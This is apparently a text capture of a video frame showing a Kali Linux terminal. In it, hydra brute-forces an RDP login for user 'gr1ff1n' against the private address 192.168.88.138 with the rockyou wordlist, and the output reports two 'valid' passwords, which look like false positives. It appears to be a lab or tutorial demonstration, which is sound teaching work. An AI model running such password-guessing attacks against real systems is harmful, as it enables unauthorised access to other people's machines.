 Player
1 2 3 4
kali@coolkid: ~
File Actions Edit View Help
┌──(kali㉿coolkid)-[~]
└─$ hydra -l gr1ff1n -P /usr/share/wordlists/rockyou.txt rdp://192.168.88.138
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-06 16:21:27
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow t
er to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://192.168.88.138:3389/
[3389][rdp] host: 192.168.88.138   login: gr1ff1n   password: 123456
[ERROR] freerdp: The connection failed to establish.
[3389][rdp] host: 192.168.88.138   login: gr1ff1n   password: password
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-06 16:21:30
┌──(kali㉿coolkid)-[~]
└─$